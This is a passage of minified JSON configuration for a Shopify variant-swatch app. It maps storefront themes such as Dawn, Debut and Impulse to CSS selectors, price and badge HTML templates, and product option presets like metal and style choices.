[class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold 